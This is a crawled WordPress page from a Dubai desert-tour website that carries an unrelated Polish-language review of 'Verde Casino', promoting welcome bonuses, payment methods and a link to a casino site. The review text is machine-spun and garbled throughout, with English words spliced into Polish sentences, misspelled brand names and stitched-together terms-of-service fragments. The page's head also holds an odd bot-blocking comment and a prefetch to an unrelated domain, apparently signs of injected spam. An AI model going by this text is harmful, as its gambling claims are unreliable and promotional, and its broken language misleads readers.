

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydeserttourdubai.com/co-zrobic-aby-otrzymac-cotygodniowy-bonus/
body_size: 20119
content:
/**
 * The template for displaying the header
 *
 * This is the template that displays all of the <head> section, opens the <body> tag and adds the site's header.
 *
 * @package HelloElementor
 */

if ( ! defined( 'ABSPATH' ) ) {
  exit; // Exit if accessed directly.
}
?>
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Co Zrobić, Aby Otrzymać Cotygodniowy Bonus &#8211; My Desert Tour</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: SEO Bot BLOCKED: MozBot - Access Denied -->
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="My Desert Tour &raquo; Feed" href="https://mydeserttourdubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Desert Tour &raquo; Comments Feed" href="https://mydeserttourdubai.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydeserttourdubai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mydeserttourdubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://mydeserttourdubai.com/wp-content/themes/hello-elementor-Theme/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mydeserttourdubai.com/wp-content/themes/hello-elementor-Theme/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://mydeserttourdubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mydeserttourdubai.com/wp-json/wp/v2/posts/2805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mydeserttourdubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://mydeserttourdubai.com/co-zrobic-aby-otrzymac-cotygodniowy-bonus/" />
<link rel='shortlink' href='https://mydeserttourdubai.com/?p=2805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mydeserttourdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydeserttourdubai.com%2Fco-zrobic-aby-otrzymac-cotygodniowy-bonus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mydeserttourdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydeserttourdubai.com%2Fco-zrobic-aby-otrzymac-cotygodniowy-bonus%2F&#038;format=xml" />
<link rel="icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" />
<meta name="msapplication-TileImage" content="https://mydeserttourdubai.com/wp-content/uploads/2021/01/mydeserttourdubai-logo.png" />
</head>
<body class="post-template-default single single-post postid-2805 single-format-standard">


<a class="skip-link screen-reader-text" href="#content">
  Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://mydeserttourdubai.com/" title="Home" rel="home">
					My Desert Tour				</a>
			</h1>
			<p class="site-description">
				Dubai Desert Safari			</p>
			</div>

			<nav class="site-navigation" role="navigation">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-452"><a href="https://mydeserttourdubai.com/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Desert Safari Tours</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://mydeserttourdubai.com/morning-desert-safari/">Morning Desert Safari</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://mydeserttourdubai.com/evening-desert-safari/">Evening Desert Safari</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://mydeserttourdubai.com/overnight-desert-safari/">Overnight Desert Safari</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://mydeserttourdubai.com/premium-desert-safari/">Premium Desert Safari</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">City Tours</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://mydeserttourdubai.com/dubai-city-tour/">Dubai City Tour</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://mydeserttourdubai.com/abu-dhabi-city-tour/">Abu Dhabi City Tour</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://mydeserttourdubai.com/dhow-cruise/">Dhow Cruise</a></li>
</ul></div>		</nav>
	</header>
<main id="content" class="site-main post-2805 post type-post status-publish format-standard hentry category-verde-casino-poland" role="main">
			<header class="page-header">
			<h1 class="entry-title">Co Zrobić, Aby Otrzymać Cotygodniowy Bonus</h1>		</header>
		<div class="page-content">
		<p>Co Zrobić, Aby Otrzymać Cotygodniowy Bonus?</p>
<h1>Metody Płatności Obsceno Casino</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Dostawcy Oprogramowania Dla Verde Casino</a></li>
<li><a href="#toc-1">Czas Przetwarzania Płatności</a></li>
<li><a href="#toc-2">Verde Casino Online To Najlepsze Miejsce Dla Poważnych Graczy Poszukujących Długotrwałych Relacji</a></li>
<li><a href="#toc-3">Dostawcy Gier</a></li>
<li><a href="#toc-4">Program Vip Verdecasino</a></li>
<li><a href="#toc-5">Jak Mogę Wypłacić Pieniądze Z Verde Online Casino? </a></li>
<li><a href="#toc-6">Bonusy Sezonowe</a></li>
<li><a href="#toc-7">Recenzja Verde Casino</a></li>
<li><a href="#toc-8">Verde On Line Casino – Recenzja, Bonusy I Opinie Dla Polaków</a></li>
<li><a href="#toc-9">Kasyno Em Żywo</a></li>
<li><a href="#toc-10">Verde Casino- Wiarygodność Operatora</a></li>
<li><a href="#toc-11">Program Lojalnościowy – Dodatkowe Bonusy I Zwrot Gotówki Vip W Wagers Casino</a></li>
<li><a href="#toc-12">Czym Wyróżnia Się Kasyno Licencioso Na Tle Odmiennych Serwisów? </a></li>
<li><a href="#toc-13">O Kasynie Obsceno Casino</a></li>
<li><a href="#toc-14">Bonus Powitalny W Verdo Casino</a></li>
<li><a href="#toc-15">Spróbuj Szczęścia T Verde Casino</a></li>
<li><a href="#toc-16">Ile Dni Ma Gracz Na Obrócenie Zwrotem? </a></li>
<li><a href="#toc-17">Kto Stoi Za Licencją Verde Casino? </a></li>
<li><a href="#toc-18">Sloty I Automaty</a></li>
<li><a href="#toc-19">Ile Wynosi Podatek Od Gier Hazardowych? </a></li>
<li><a href="#toc-20">Top 3 Kasyna Do Gry Na Prawdziwe Pieniądze</a></li>
<li><a href="#toc-21">Verde Online Casino Opinie I Wrażenia</a></li>
<li><a href="#toc-22">Limit Wpłat I Wypłat</a></li>
<li><a href="#toc-23">Verde Casino Bonus Powitalny</a></li>
<li><a href="#toc-24">Jak Gracz Może Założyć Konto W Licencioso Casino? </a></li>
<li><a href="#toc-25">Dostępne Automaty</a></li>
<li><a href="#toc-29">🌀 Czy Verde Online Casino Online Jest Legalne W Polsce? </a></li>
<li><a href="#toc-30">Cotygodniowy Bonus Reload</a></li>
<li><a href="#toc-33">Czy W Casino Licencioso Dostępny Jest Reward Bez Depozytu 55 Darmowych Spinów Mhh Book Of Sirens? </a></li>
<li><a href="#toc-34">Czy W Verde Casino Dostępny Jest Bonus Bez Depozytu? </a></li>
</ul>
</div>
<p>W Licencioso Casino wychodzimy naprzeciw oczekiwaniom graczy i umożliwiamy depozyty i wypłaty wieloma różnymi kanałami, jednocześnie oferując bardzo atrakcyjne limity, które gwarantują graczom płynny przepływ pieniędzy.  Verde to nowe kasyno polskie, które oferuje rozbudowany asortyment gier, hojny bonus powitalny i nowoczesne metody płatności.  Witryna jest legalna we działa w oparciu o licencję hazardową.  Kluczową kwestią dla niemal każdego gracza rozpoczynającego swoją przygodę z kasynem, jest dostępność ofert bonusowych.  Operator położył du?y nacisk na tę kwestię i każdy może liczyć na odpowiedni dodatek — premia dostosuje się do jego możliwości.  Na początek oczywiście idzie bonus powitalny, ale twórcy zadbali także, żeby każdy mógł korzystać z . odpowiednich dodatków — bez względu em to, czy dopiero zaczyna swoją przygodę z Verde Kasyno, czy jest stałym graczem.</p>
<ul>
<li>Płatności odbywają się błyskawicznie i są pozbawione limitów. </li>
<li>Serwis został założony w 2022 roku i natychmiast znalazł się pomiędzy największymi w branży. </li>
<li>To kasyno internetowe udostępnia również kontakt do organizacji, które pomagają walczyć z uzależnieniem grunzochse&#8221; &#8220;np. </li>
<li>Zastrzegamy sobie prawo do korzystania unces zewnętrznych procesorów płatności elektronicznych i and lub instytucji finansowych w celu przetwarzania płatności dokonanych z ciebie i carry out ciebie w związku z korzystaniem unces usług. </li>
</ul>
<p>Każdy gracz rozpoczynający swoją przygodę z kasynem mum możliwość odebrania naprawdę solidnego dodatku.  Całość została podzielona na cztery części, odpowiadające kolejnym wpłatom do kasyna.  W 10 sposób nikt keineswegs musi czuć się zmuszony do realizacji wysokiej pierwszej wpłaty, ale może poznać kasyno i skupić się na drugiej, trzeciej, a nawet czwartej.  Dodatkowo portal otrzymał odpowiednie zabezpieczenia przed niechcianymi działaniami z zewnątrz.</p>
<h2 id="toc-0">Dostawcy Oprogramowania Dla Verde Casino</h2>
<p>Dzięki szerokiej gamie dostępnych opcji, Licencioso Casino zapewnia bezproblemową i bezproblemową obsługę podczas wpłacania względnie wypłacania środków.  Współcześni gracze wymagają z kasyna dostępności wielu bonusów i promocji, dlatego w Licencioso Casino staramy się sprostać ich oczekiwaniom, oferując najlepsze możliwe casino bonusy.  Na bieżąco analizujemy rynek kasyn online i dopasowujemy naszą ofertę bonusów do panujących aktualnie trendów, dzięki czemu każdy dostępny w VerdeCasino bonus jest na swój sposób atrakcyjny dla większości graczy.  Bonusy to zawsze najbardziej interesująca strona każdego kasyna, a warto zaznaczyć, że każdy VerdeCasino bonus robi wrażenie <a href="https://plverdecasynos.com/">https://plverdecasynos.com/</a>.</p>
<p>Kwota wypłaty (na konta graczy, którzy pomyślnie przeszli weryfikację KYC) do 499 EUR (lub równowartość w walucie konta) zostanie zatwierdzona poprzez Kasyno w ciągu od 5 minut do 12 godzin.  Maksymalny czas realizacji zlecenia nie przekroczy&#8221; &#8220;dwóch dni roboczych od daty złożenia wniosku.  Jesteśmy uprawnieni carry out informowania wszelkich właściwych organów o wszelkich oszustwach płatniczych albo innych nielegalnych działaniach i możemy korzystać z usług windykacyjnych w celu odzyskania płatności.  Jednakże watts żadnym wypadku Casa nie ponosi odpowiedzialności za nieautoryzowane użycie kart kredytowych, niezależnie od tego, czy zostały karty kredytowe zgłoszone jako skradzione.  Szukasz niezawodnej we wygodnej metody płatności w kasynie online?</p>
<h3 id="toc-1">Czas Przetwarzania Płatności</h3>
<p>&#8220;Kasyno Verde Casino to nowe polskie kasyno, które oferuje rozrywkę w postaci slotów i turniejów.  Od samego początku kasyno zachęca do pozostania w nim dłużej atrakcyjną wizualnie stroną.  Trzeba jednak pamiętać, że nie tylko aspekt estetyczny ma znaczenie w przypadku idealnego kasyna.  Dlatego też zapraszamy perform przeczytania naszej recenzji Verde Casino, watts której poznasz nasze opinie na jego temat.</p>
<ul>
<li>W bibliotece Obsceno&#8221; &#8220;znajduje się kilka tysięcy tytułów, w tym gry Insta. </li>
<li>W ramach tej procedury gracz zobowiązany jest udostępnić obsłudze kasyna kopię lub fotografię dokumentów tożsamości, tego rodzaju jak paszport względnie dowód osobisty. </li>
<li>Solidny bonus powitalny, atrakcyjna oferta promocyjna dla stałych graczy i przede wszystkim rozbudowany program lojalnościowy — za Verde Casino w zakresie bonusów przemawia wiele argumentów. </li>
<li>W tej recenzji szczegółowo opiszemy wszystko, co musisz wiedzieć o Verde Casino, a mianowicie jego główne cechy, polecane gry, bonusy, metody płatności we wiele więcej. </li>
<li>Znajdziesz tu różnorodną gamę gier, watts tym automaty, gry stołowe i opcje kasyna na żywo, zapewniające mnóstwo różnorodności dla każdego typu gracza. </li>
<li>Utracisz wszelkie kwoty wykazane na koncie, wynikające z . błędu ludzkiego albo błędu technicznego. </li>
</ul>
<p>Klienci mogą znaleźć przycisk Live Chat watts prawym dolnym rogu.  Istnieje także możliwość wysłania maila na adres [email protected].  Minusem jest jednak fakt, że oferty dla stałych graczy dostępne są jedynie dla użytkowników posiadających company najmniej 2 standing VIP.</p>
<h3 id="toc-2">Verde Casino Online To Najlepsze Miejsce Dla Poważnych Graczy Poszukujących Długotrwałych Relacji</h3>
<p>Dzięki temu nawet niskobudżetowi gracze mogą spokojnie rozpocząć u nas rozgrywkę.  Zarówno maksymalna kwota depozytu, jak we wypłaty różnią się w zależności z wybranej metody — wszystkie informacje u limitach można znaleźć w profilu gracza.  Wpłaty są realizowane natychmiast, a czas realizacji wypłaty środków może się różnić w zależności od wielkości wypłacanej sumy i wybranej metody.  Minimalny depozyt kwalifikujący do uzyskania bonusu powitalnego w Licencioso Casino to w?a?ciwie 25, 30,&#8221; &#8220;25 i 50 zł przy każdej unces wpłat.  Maksymalna możliwa wygrana w przypadku środków bonusowych in order to 5-krotność kwoty bonusu, a dla pakietów darmowych spinów twelve hundred zł.</p>
<ul>
<li>Świadczą u tym zresztą liczne opinie o Online casino Verde, które podkreślają dużą liczbę raffgier w tej kategorii. </li>
<li>Pamiętaj, żeby zapoznać się z nimi przed zdeponowaniem wybranej kwoty, w przeciwnym razie możesz zaskoczyć się, kiedy na Twoje konto w kasynie trafi mniej środków, niż początkowo zakładałeś. </li>
<li>Premie bez depozytu w tym kasynie nie są em chwilę obecną oferowane. </li>
<li>Wśród wirtualnych automatów znajdziemy sporo nowości w rodzaju Para Dice 12 (SmartSoft Gaming), Book of the Evening Wolf (Spinomenal) bądź Seven (Swinnt). </li>
</ul>
<p>Logowanie w Verde On line casino jest bardzo szybkie, potrzebny będzie Ci do tego login do Verde oraz hasło, które ustaliłeś podczas rejestracji.  Jeśli zapomnisz loginu albo hasła, możesz użyć funkcji przypomnienia.  Logowanie do Casino Obsceno trwa zaledwie chwilę, podobnie zresztą yak założenie konta t serwisie.  Dołączenie carry out turnieju jest wyj?tkowo proste, a zasady opisane zostały watts klarowny sposób.  Nie pomiń przeczytania instrukcji i regulaminu, ponieważ mogą one mieć wpływ na Twoją ewentualną wygraną lub odbiór nagrody.  Na podstronie dotyczącej turniejów poznasz również wyniki poprzednich turniejów.</p>
<h2 id="toc-3">Dostawcy Gier</h2>
<p>Po zatwierdzeniu płatności, kryptowaluty po kilku minutach powinny pojawić się na naszym saldzie i możemy zacząć zabawę.  Spójrzmy, jak wygląda to legalne kasyno dla Polaków w szczegółach, bądź jest ono bezpieczne i czy faktycznie warto założyć su konto.  W On line casino Verde oferujemy także możliwość obstawiania wyników w zakładach bukmacherskich.</p>
<p>Sportowe wibracje t każdy weekend – bonus doładowujący dostępny dla jednego depozytu podczas weekendu przy wpłacie od forty-five PLN (10 €) – odbierz nawet 4500 PLN (1000 €).  W takich przypadkach część uznana za nieważną względnie niewykonalną zostanie zmieniona w sposób zgodny z obowiązującym prawem w celu osiągnięcia, w miarę możliwości, naszego pierwotnego zamysłu.  Zrzeczenie się przez nas wszelkich domyślnych warunków nie stanowi zrzeczenia się późniejszego zobowiązań.  Żadne zrzeczenie się przez em któregokolwiek z postanowień Regulaminu nie będzie uznane, jeżeli nie und nimmer zostanie wyraźnie określone jako zrzeczenie się i nie zostanie przekazane na piśmie zgodnie z powyższym warunkiem.</p>
<h2 id="toc-4">Program Vip Verdecasino</h2>
